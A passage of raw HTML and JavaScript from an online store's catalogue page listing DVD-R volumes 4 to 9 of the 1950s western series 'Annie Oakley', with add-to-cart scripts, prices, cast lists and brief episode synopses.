var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:b9e886bcfc8734a60fd5a27318e421be&ie_alert=yes&item_num=102986-R2&promo=102986-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME++4+(ANNIE+AND+THE+LILY+MAID+-+GUNPLAY)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102987-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102987-R2" id="imgthumb5" onmouseover="showButtonQv(\'thumb5\');" onmouseout="setTimeout(\'document.getElementById(\'thumb5\').style.display = \'none\';\',1000); "><div id=thumb5 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview5 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102987-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102987-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME  4 (ANNIE AND THE LILY MAID - GUNPLAY)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:ANNIE & THE LILY MAID Annie is suspicious of the supposedly accidental death of a rancher. Her suspicions increase when the dead man’s neice arrives in town. Guest st...<p><input type=hidden name=item_num value=\"102986-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME  4 (ANNIE AND THE LILY MAID - GUNPLAY)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:b9e886bcfc8734a60fd5a27318e421be\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  5 (AMBUSH CANYON - ANNIE TRUSTS A CONVICT)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  5 (AMBUSH CANYON - ANNIE TRUSTS A CONVICT)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME  5 (AMBUSH CANYON - ANNIE TRUSTS A CONVICT)"><input type=hidden name=item_num value="102987-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102987-R2><b>ANNIE OAKLEY - VOLUME  5 (AMBUSH CANYON - ANNIE TRUSTS A CONVICT)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102987-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102987-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:d042fcf4c7abc5dbe3fd715a0538b387&ie_alert=yes&item_num=102987-R2&promo=102987-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME++5+(AMBUSH+CANYON+-+ANNIE+TRUSTS+A+CONVICT)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102988-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102988-R2" id="imgthumb6" onmouseover="showButtonQv(\'thumb6\');" onmouseout="setTimeout(\'document.getElementById(\'thumb6\').style.display = \'none\';\',1000); "><div id=thumb6 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview6 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102988-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102988-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME  5 (AMBUSH CANYON - ANNIE TRUSTS A CONVICT)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:AMBUSH CANYON A young Indian girl, the adopted daughter of a gold mine owner, is put in an awkward position when he is murdered. ANNIE TRUSTS A CONVICT Annie and Tagg...<p><input type=hidden name=item_num value=\"102987-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME  5 (AMBUSH CANYON - ANNIE TRUSTS A CONVICT)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:d042fcf4c7abc5dbe3fd715a0538b387\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  6 (BULL’S EYE - ANNIE GETS HER MAN)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  6 (BULL’S EYE - ANNIE GETS HER MAN)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME  6 (BULL’S EYE - ANNIE GETS HER MAN)"><input type=hidden name=item_num value="102988-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102988-R2><b>ANNIE OAKLEY - VOLUME  6 (BULL’S EYE - ANNIE GETS HER MAN)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102988-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102988-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:01251581a985356edb66fd5403669680&ie_alert=yes&item_num=102988-R2&promo=102988-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME++6+(BULL’S+EYE+-+ANNIE+GETS+HER+MAN)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102989-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102989-R2" id="imgthumb7" onmouseover="showButtonQv(\'thumb7\');" onmouseout="setTimeout(\'document.getElementById(\'thumb7\').style.display = \'none\';\',1000); "><div id=thumb7 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview7 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102989-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102989-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME  6 (BULL’S EYE - ANNIE GETS HER MAN)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:BULL’S EYE A land-grabbing scheme involves poisoned water wells on rangeland set aside for wild animals. ANNIE GETS HER MAN (1954) Directed by George Archainbaud. Gue...<p><input type=hidden name=item_num value=\"102988-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME  6 (BULL’S EYE - ANNIE GETS HER MAN)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:01251581a985356edb66fd5403669680\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  7 (ANNIE’S DESERT ADVENTURE - ESCAPE FROM DIABLO)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  7 (ANNIE’S DESERT ADVENTURE - ESCAPE FROM DIABLO)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME  7 (ANNIE’S DESERT ADVENTURE - ESCAPE FROM DIABLO)"><input type=hidden name=item_num value="102989-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102989-R2><b>ANNIE OAKLEY - VOLUME  7 (ANNIE’S DESERT ADVENTURE - ESCAPE FROM DIABLO)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102989-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102989-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:cac0773c117120729893bf051e011a0e&ie_alert=yes&item_num=102989-R2&promo=102989-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME++7+(ANNIE’S+DESERT+ADVENTURE+-+ESCAPE+FROM+DIABLO)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102990-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102990-R2" id="imgthumb8" onmouseover="showButtonQv(\'thumb8\');" onmouseout="setTimeout(\'document.getElementById(\'thumb8\').style.display = \'none\';\',1000); "><div id=thumb8 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview8 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102990-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102990-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME  7 (ANNIE’S DESERT ADVENTURE - ESCAPE FROM DIABLO)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:ANNIE’S DESERT ADVENTURE Guest starring Denver Pyle.  Annie, Tagg and Lofty come to the aid of an ex-convict who has been framed for a gold robbery just after his rel...<p><input type=hidden name=item_num value=\"102989-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME  7 (ANNIE’S DESERT ADVENTURE - ESCAPE FROM DIABLO)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:cac0773c117120729893bf051e011a0e\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  8 (TREASURE MAP - FLINT AND STEEL)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  8 (TREASURE MAP - FLINT AND STEEL)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME  8 (TREASURE MAP - FLINT AND STEEL)"><input type=hidden name=item_num value="102990-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102990-R2><b>ANNIE OAKLEY - VOLUME  8 (TREASURE MAP - FLINT AND STEEL)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102990-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102990-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:cfefc7544dbdd035fe1b38657e6f56a8&ie_alert=yes&item_num=102990-R2&promo=102990-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME++8+(TREASURE+MAP+-+FLINT+AND+STEEL)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102991-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102991-R2" id="imgthumb9" onmouseover="showButtonQv(\'thumb9\');" onmouseout="setTimeout(\'document.getElementById(\'thumb9\').style.display = \'none\';\',1000); "><div id=thumb9 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview9 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102991-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102991-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ANNIE OAKLEY - VOLUME  8 (TREASURE MAP - FLINT AND STEEL)</h2><hr size=1><font style=\"font-size: 11px;\">This volume contains two episodes:TREASURE MAP Annie, Tagg and Lofty become involved when a man whose hobby is reading history finds a Spanish treasure map and is plagued by outlaws who want it for th...<p><input type=hidden name=item_num value=\"102990-R2\"><input type=hidden name=item_name value=\"ANNIE OAKLEY - VOLUME  8 (TREASURE MAP - FLINT AND STEEL)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:cfefc7544dbdd035fe1b38657e6f56a8\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  9 (DILEMMA AT DIABLO - THE RECKLESS PRESS)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ANNIE OAKLEY - VOLUME  9 (DILEMMA AT DIABLO - THE RECKLESS PRESS)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ANNIE OAKLEY - VOLUME  9 (DILEMMA AT DIABLO - THE RECKLESS PRESS)"><input type=hidden name=item_num value="102991-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102991-R2><b>ANNIE OAKLEY - VOLUME  9 (DILEMMA AT DIABLO - THE RECKLESS PRESS)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 50 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102991-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102991-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gail+Davis>Gail Davis</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Brad+Johnson>Brad Johnson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Jimmy+Hawkins>Jimmy Hawkins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Archainbaud:Frank+McDonald>George Archainbaud:Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:bb567059961d79dbc13c7bb75b740960&ie_alert=yes&item_num=102991-R2&promo=102991-R2^14.99^1^0.5^ANNIE+OAKLEY+-+VOLUME++9+(DILEMMA+AT+DIABLO+-+THE+RECKLESS+PRESS)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102982-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102982-R2" id="imgthumb10" onmouseover="showButtonQv(\'thumb10\');" onmouseout="setTimeout(\'document.getElementById(\'thumb10\').style.display = \'none\';\',1000); "><div id=thumb10 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview10 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102982-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; 